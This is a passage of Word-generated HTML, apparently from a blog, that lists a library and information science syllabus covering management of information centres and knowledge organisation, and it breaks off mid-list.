style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EUNIT–II MANAGEMENT OF\nINFORMATION CENTRES \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l6 level1 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EManagement – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EConcept, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EDefinition; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003ESchools of Management Thought, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003Efunctions of Management (POSDCORB). \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l6 level1 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EHuman Resource Management – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EOrganisation models; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003Ejob description and \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003Ejob Analysis; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003Eselection, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003Erecruitment, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003Etraining \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l6 level1 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EFinancial Management: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EPlanning and Control; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EResource generation; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EBudget and Budgeting; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EBudgetary control techniques; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003ECost Benefit, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003ECost Effective analysis \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l6 level1 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EMaterials Management: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003ECollection development Policy; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EIssues – selection, acquisition; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003ELibrary routines, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003ECirculation, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EPreservation and conservation, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EPhysical facilities – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l6 level3 lfo2; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Ei.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003Ebuilding and equipments, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E7.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EMarketing of information. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l6 level1 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EPlanning – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EConcept, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EDefinition Types; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003ESystems Analysis and Design; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EKnowledge Management, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003Etotal quality management, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EMBO and \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l6 level2 lfo2; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E7.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EMIS \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EUNIT-III KNOWLEDGE\nORGANISATION \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l1 level1 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EUniverse of Subjects; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EModes of formation of Subjects; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EKnowledge Organization \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l1 level1 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EClassification- Various Schemes of Classification – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003ECC, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if 